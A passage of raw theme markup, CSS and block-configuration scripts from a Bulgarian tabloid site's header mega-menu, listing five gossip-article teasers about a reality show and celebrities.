shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_cb9","tdc_css_class_style":"tdi_51_cb9_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_cb9"}';
block_tdi_51_cb9.td_column_number = "3";
block_tdi_51_cb9.block_type = "tdb_header_mega_menu";
block_tdi_51_cb9.post_count = "5";
block_tdi_51_cb9.found_posts = "3272";
block_tdi_51_cb9.header_color = "";
block_tdi_51_cb9.ajax_pagination_infinite_stop = "";
block_tdi_51_cb9.max_num_pages = "655";
tdBlocksArray.push(block_tdi_51_cb9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_cb9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_cb9" data-td_block_id="tdi_51_cb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_cb9" data-td_block_id="tdi_51_cb9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_747 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_747" >
<style>
/* custom css */
.tdi_52_747 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_747 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_747 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_747 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_747:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_747:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_747.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_747.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_747 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_747 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_747 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_747 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_747 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_747 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_747 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_747 .td-module-meta-info,
				.ie11 .tdi_52_747 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_747 .td-post-vid-time{
					display: block;
				}.tdi_52_747 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_747 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_747 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_747 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_747 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_747 .entry-review-stars{
					display: inline-block;
				}.tdi_52_747 .td-icon-star,
                .tdi_52_747 .td-icon-star-empty,
                .tdi_52_747 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_747 .td-module-comments{
					display: none;
				}.tdi_52_747 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_747:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_747 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_747 .td-post-category:hover{
					color: #000000;
				}.tdi_52_747 .td-module-title a{
					color: #051d2d;
				}.tdi_52_747 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_747 .td-post-author-name a{
					color: #666666;
				}.tdi_52_747 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_747.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_747 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_747 .td-editor-date,
				.tdi_52_747 .td-editor-date .td-post-author-name,
				.tdi_52_747 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_747 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_747 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_747 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_747 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_747 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_747 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_747 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_747 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_747 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_747 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_747 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_747 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_747 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_747 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_747 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_747 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_747 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_747 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_747 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_747 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_747 = new tdBlock();
block_tdi_52_747.id = "tdi_52_747";
block_tdi_52_747.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 